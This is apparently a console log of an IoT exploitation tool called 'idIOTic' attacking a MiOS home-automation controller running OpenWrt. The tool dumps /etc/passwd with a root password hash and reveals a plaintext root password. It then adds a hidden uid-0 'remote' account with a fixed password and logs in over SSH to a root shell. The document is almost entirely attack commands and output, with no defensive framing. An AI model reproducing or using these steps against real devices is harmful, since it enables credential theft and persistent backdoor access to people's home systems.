 idIOTic.>> sucasa 192.168.92.45
[+] grabbing /etc/passwd...
root:$1$gRDA8gf9$zV24P3ifkAhWCcQVGEE5o1:0:0:root:/root:/bin/ash
nobody:*:65534:65534:nobody:/var:/bin/false
daemon:*:65534:65534:daemon:/var:/bin/false
remote:DWhzKr5825ZUo:0:0:Remote Assistance,,,:/root:/bin/ash
[+] adding remote user, uid=0,gid=0, password = 850303
[+] new /etc/passwd...
root:$1$gRDA8gf9$zV24P3ifkAhWCcQVGEE5o1:0:0:root:/root:/bin/ash
nobody:*:65534:65534:nobody:/var:/bin/false
daemon:*:65534:65534:daemon:/var:/bin/false
remote:DWhzKr5825ZUo:0:0:Remote Assistance,,,:/root:/bin/ash
[+] please exit idIOTic, and enter 'ssh remote@192.168.92.45' and then enter the password 850303
idIOTic.>> sucasaext
idIOTic.SuCasaEsMiCasa.>> help
Documented commands (type help <topic>):
========================================
EOF getpasswordfile getrootshell hist thing
exit getrootpassword help setremoteroot
idIOTic.SuCasaEsMiCasa.>> getrootpassword 192.168.92.45
[+] root password is 'time77umbrella'
idIOTic.SuCasaEsMiCasa.>> getpasswordfile 192.168.92.45
[+] grabbing /etc/passwd...
root:$1$gRDA8gf9$zV24P3ifkAhWCcQVGEE5o1:0:0:root:/root:/bin/ash
nobody:*:65534:65534:nobody:/var:/bin/false
daemon:*:65534:65534:daemon:/var:/bin/false
remote:DWhzKr5825ZUo:0:0:Remote Assistance,,,:/root:/bin/ash
idIOTic.SuCasaEsMiCasa.>> setremoteroot 192.168.92.45
[+] adding remote user, uid=0,gid=0, password = 850303
[+] new /etc/passwd...
[+] Ok done... ;-)
[+] Use the 'getrootshell' command in idIOTic or in a shell
[+] please exit idIOTic, and enter 'ssh remote@192.168.92.45' and then enter the password 850303
idIOTic.SuCasaEsMiCasa.>> getrootshell 192.168.92.45
[+] Connecting to rootshell...remember to enter the password supplied by 'setremoteroot'
remote@192.168.92.45's password:
BusyBox v1.17.3 (2012-01-09 12:40:42 PST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
OpenWrt
W I R E L E S S   F R E E D O M
-------------- Backfire (10.03) -------------------
---------------------------------------------------
*** MiOS LTD. ( www.mios.com ) ***
*** ***
*** WARNING : ***
*** Any changes made to the system without ***
*** guidance from MiOS support will VOID ***
*** your future Support requests ***
---------------------------------------------------
root@MiOS_35026737:~#